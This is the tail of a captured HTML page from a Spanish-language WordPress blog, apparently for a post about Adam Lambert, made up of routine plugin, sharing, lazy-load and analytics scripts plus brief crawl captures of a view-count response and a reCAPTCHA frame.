<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/comment-reply.min.js?ver=9e866dd8ab28db04f7025a1bd4468659" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.4" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"109191112","post":"4894","tz":"-5","srv":"www.blogistar.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "109191112", "4894" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"0435ef0c65","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogistar.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogistar.com%2F2011%2F01%2Fadam-lambert-la-gran-voz-del-pop-masculino%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js"></script>
<script defer type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763141136" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[4894]");
                });
            
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"6de9840343","url":"https:\/\/www.blogistar.com\/2011\/01\/adam-lambert-la-gran-voz-del-pop-masculino","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3
body_size: -522
content:
{"4894":401}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AtKZhkZhOp4vCxA1lXmNFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769756802183');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>